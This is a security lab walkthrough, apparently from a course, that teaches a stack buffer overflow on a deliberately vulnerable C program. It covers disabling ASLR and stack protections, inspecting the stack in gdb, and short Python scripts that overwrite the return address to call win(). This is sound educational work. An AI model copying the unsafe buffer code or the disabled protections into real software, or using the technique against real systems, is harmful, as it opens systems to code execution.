In a Terminal window, execute this command:

Enter this code, as shown below.nano pwd.c
The test_pw function reserves room for 10 characters in pin[], but reads up to 50 characters from stdin, allowing a buffer overflow.#include <stdlib.h> #include <stdio.h> int test_pw() { char password[10]; printf("Password address: %p\n", password); printf("Enter password: "); fgets(password, 50, stdin); return 1; } void win() { printf("You win!\n"); } void main() { if (test_pw()) printf("Fail!\n"); else win(); }
It also always returns 1, so the win() function is never executed. Our goal is to print "You win!" by exploiting the buffer overflow.
Save the file with Ctrl+X, Y, Enter.

Execute these commands to compile the code as a 32-bit executable, check the file type, and run it.
For this project, we'll also use the "-g" switch to add debugging information to the executable, so the gdb debugger can see source code.
The program is an "ELF 32-bit LSB shared object" file, as shown below. If the "file" command shows a "pie" object. recompile the program with this command instead:sudo apt-get install xxd gcc-multilib -y gcc -g -m32 -o pwd32 pwd.c file pwd32 ./pwd32 1
gcc -g -m32 -no-pie -o pwd32 pwd.c
The program exits normally, wth the "Fail!" message, as shown below.
Troubleshooting
If you're using Ubuntu linux, compile with this command:gcc -g -m32 -no-pie -fno-stack-protector -o pwd32 pwd.c

Execute the program again, with a password of:
as shown below.AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ
The "Segmentation fault" message indicates a buffer overflow.

To see it in action, run the "pwd32" program several times with a password of 1. The password address is different every time, as shown below.

ASLR makes you much safer, but it's an irritation we don't need for the first parts of this project, so we'll turn it off.
In a Terminal, execute these commands, as shown below.
sudo su -
echo 0 > /proc/sys/kernel/randomize_va_space
exit

Run the "pwd32" program several times again with a password of 1. The password address is now the same every time, as shown below.

The "-q" option tells gdb to run in "quiet" mode, that is, not to display its banner message.
gdb -q pwd32
list 1,13
break 9
Troubleshooting
If gdb uses unreadable colors, execute this command to get rid of them:set style enabled off


The code runs to the breakpoint, and shows the registers, as shown below. (Your address values may be different.)run AAAAAAAAAA info registers x/12x $esp
The important registers for us now are:
$esp is the start of the stack frame, at 0xffffd640 in the image below.
$ebp is 0xffffd668 in the image below -- this is the end of the stack frame, containing local variables for the test_pw function, and other information.
The password you entered, "AAAA", appears on the stack as ten "41" hex values, outlined in aqua in the image below.
The word immediately after the stack frame is the saved return pointer, outlined in red in the image below. When the function returns, this value is placed into the $eip.

As you can see, the RET value now contains 0x46464747 -- hexadecimal codes for "FFGG" in reverse order, as you can see in the ASCII table below.run y AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ x/12x $esp
In the gdb debugging environment, execute this command to continue the program:
The program halts with a "Segmentation fault", as shown below.continue
In the gdb debugging environment, execute this command:
As shown below, the $eip now contains 0x46464747. The 4 characters "FFGG" end up in $eip.info registers

ED 202.1: ebp (10 pts)
The flag is the value of ebp, covered by a green box in the image above.

To see the addresses in main, execute this command:
disassemble win
At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit

Type in the code shown below. This puts in the same string we used before, replacing "FFGG" with the four bytes of the desired address, in reverse order:nano exploit-pwd32
#!/usr/bin/python3

import sys

# 0x5655566e

prefix = b"AAAABBBBCCCCDDDDEEEEFF"
eip = b'\x6e\x56\x55\x56'
postfix = b"GGHHHHIIIIJJJJ"

sys.stdout.buffer.write(prefix + eip + postfix)
Save the file with Ctrl+X, Y, Enter.
Next we need to make the program executable and run it.
In a Terminal window, execute these commands.

The program prints out the letters, with four letters in the middle changed, as shown below.chmod +x exploit-pwd32 ./exploit-pwd32
In a Terminal window, execute these commands to put the output into a file named attack-pwd.
Note that the second command begins with "LS -L " in lowercase characters.

This creates a file named "attack-pwd32" containing 40 characters, as shown below../exploit-pwd32 > attack-pwd32 ls -l attack-pwd32 xxd attack-pwd32
The xxd dump shows the hexadecimal contents of the file, including the address of "win", highlighted in the image below.

As you can see below, the RET value (just after the highlighted section) is now 0x5655566e -- the value we chose earlier.gdb -q pwd32 break 9 run --args < attack-pwd32 info registers x/12x $esp
Execute this command to continue executing the file:
We get the "You Win!" message, as desired. Then, the program crashes because we changed the saved $eip but did not also adjust the saved $ebp, so the program cannot return normally from the win() function, but that's OK for now.continue

ED 202.2: Crash message (10 pts)
The flag is the message covered by a green box in the image above.

Execute these commands to exit the debugger and run the exploit in the normal shell:
You see the "You win!" message, as shown below. This exploit doesn't require any further adjustment.q y ./pwd32 < attack-pwd32

(Some systems require the -no-pie switch, some don't.)
The program is an "ELF 64-bit" file.gcc -g -no-pie -o pwd64 pwd.c file pwd64 ./pwd64 1
The program exits normally, wth the "Fail!" message, as shown below.

as shown below.AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ
The "Segmentation fault" message indicates a buffer overflow.
Paste in these entries to observe the stack without an overflowgdb -q pwd64 list 1,13 break 9 run


The stack layout is very similar to the 32- bit case, but the registers are larger and the names have changed, as shown below.AAAAAAAAAA info registers x/12x $rsp
The instruction pointer is $rip, $rsp is the start of the stack frame, and $rbp is the bottom.
The password you entered, "AAAA", appears on the stack as ten "41" hex values, outlined in aqua in the image below.
The 64-bit word immediately after the stack frame is the saved return pointer, outlined in red in the image below. When the function returns, this value is placed into the $eip.


As you can see, the RET value now contains 0x4545464646464747 -- hexadecimal codes for "EEFFFFGG" in reverse order.run y AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ x/12x $rsp
In the gdb debugging environment, execute this command to continue the program:
The program halts with a "Segmentation fault", as shown below.continue

ED 202.3: Location (10 pts)
The flag is the location of the crash, covered by a green box in the image above.On some systems, the flag appears in the location covered by a blue rectangle in the image below.

To see the addresses in main, execute this command:
disassemble win
At the "Quit anyway? (y or n)" prompt, type y and press Enter.quit

Type in the code shown below. This puts in the same string we used before, replacing "FFGG" with the four bytes of the desired address, in reverse order:nano exploit-pwd64
#!/usr/bin/python3

import sys

# 0x00005555555547d0

prefix = b"AAAABBBBCCCCDDDDEE"
eip = b'\xd0\x47\x55\x55\x55\x55\x00\x00'
postfix = b"GGHHHHIIIIJJJJ"

sys.stdout.buffer.write(prefix + eip + postfix)
Save the file with Ctrl+X, Y, Enter.

Next we need to make the program executable and run it.
In a Terminal window, execute these commands.
The program prints out the letters, with eight letters in the middle changed, some of them unprintable, as shown below.chmod +x exploit-pwd64 ./exploit-pwd64
In a Terminal window, execute these commands to put the output into a file named attack-pwd.
Note that the second command begins with "LS -L " in lowercase characters.
This creates a file named "attack-pwd64" containing 40 characters, as shown below../exploit-pwd64 > attack-pwd64 ls -l attack-pwd64 xxd attack-pwd64
The xxd dump shows the "win" address, highlighted in the image below.

As you can see below, the RET value (just after the highlighted section) is now 0x00005555555547d0 -- the value we chose earlier.gdb -q pwd64 break 9 break 14 run --args < attack-pwd64 info registers x/12x $rsp
Execute this command to continue executing the file:
We get the "You Win!" message, as shown below.continue
ED 202.4: Crash Location (10 pts)
The flag is covered by a green box in the image above.
